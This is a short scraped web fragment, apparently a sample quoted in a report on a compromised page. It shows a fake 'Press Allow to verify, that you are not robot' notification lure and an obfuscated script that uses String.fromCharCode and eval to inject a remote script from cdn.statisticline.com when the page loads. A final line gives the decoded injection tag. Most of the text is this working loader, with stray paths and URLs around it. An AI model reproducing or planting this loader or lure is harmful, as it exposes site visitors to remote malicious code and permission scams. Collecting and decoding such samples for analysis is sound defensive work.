 https://5fi2j.shbzek.com/bot-detect?h=waWQiOjEwNTQwMzAsInNpZCI6
Search
Press "Allow" to verify, that
you are not robot
<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,
99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,
101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,
39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,
105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,
63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,
10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,
114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,
110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115
,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99
,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101
,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,
93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468
*/t);</script>
//Decodes to
<script id='swaytrack' src="https://cdn.statisticline.com/scripts/sway.js?v=2"></script>